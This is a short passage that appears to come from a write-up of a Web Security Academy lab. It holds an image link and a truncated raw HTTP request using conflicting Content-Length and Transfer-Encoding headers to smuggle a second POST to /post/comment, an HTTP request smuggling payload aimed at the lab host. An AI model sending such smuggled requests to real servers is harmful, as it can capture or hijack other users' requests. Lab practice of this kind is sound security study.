 0xGeekCat | 11 September 2020
test POST / HTTP/1.1 Host: ac501f991f002d7c804c09e000a900ef.web-security-academy.net
Content-Type: application/x-www-form-urlencoded Content-Length: 276 Transfer-Encoding:
chunked 0 POST /post/comment HTTP/1.1 Content-Type: application/x-www-form-urlencoded
Content-Length: